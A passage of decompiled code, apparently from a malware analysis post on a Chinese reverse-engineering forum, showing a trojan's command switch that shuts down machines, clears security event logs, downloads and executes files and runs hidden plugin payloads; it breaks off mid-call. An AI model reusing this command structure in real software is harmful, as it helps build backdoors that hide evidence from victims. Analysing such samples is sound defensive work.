 switch ( n5485 )
{
case 5486:
WriteConnectGroupRegistry(this + 4, **(LPCSTR **)(a2 + 12));
return;
case 5487:
v11 = CreateSynchronizedThreadDesktopSwitch(0, 0, (int)InvokePlugin32DllEntry, 0, 0, 0, 1u);
goto LABEL_45;
case 5488:
ExecuteSystemShutdown(***(unsigned __int8 ***)(a2 + 12));// 关机操作
return;
case 5489:
CleanupPluginAndExit(this);
case 5490:
ClearSystemEventLogs(); // 清除应用系统安全日志
return;
case 5493:
v18 = CreateSynchronizedThreadDesktopSwitch(0, 0, (int)DownloadAndExecute, **(_DWORD **)(a2 + 12), 0, 0, 1u);// 下载执行文件
goto LABEL_59;
case 5494:
WriteAndExecutePayload(**(_DWORD **)(a2 + 12), *(_DWORD *)(*(_DWORD *)(a2 + 12) + 4) - 1, 0);
return;
case 5495:
WriteAndExecutePayload(**(_DWORD **)(a2 + 12), *(_DWORD *)(*(_DWORD *)(a2 + 12) + 4) - 1, 1);
return;
case 5496:
WriteAndExecutePayload(**(_DWORD **)(a2 + 12), *(_DWORD *)(*(_DWORD *)(a2 + 12) + 4) - 1, 2);
return;
case 5497:
v18 = CreateSynchronizedThreadDesktopSwitch(
0,
0,
(int)CallHiddenPluginFunction,
**(_DWORD **)(a2 + 12),
0,
0,
1u);
goto LABEL_59;
case 5498:
v18 = CreateSynchronizedThreadDesktopSwitch(
0,
0,
吾爱破解论坛
www.52pojie.cn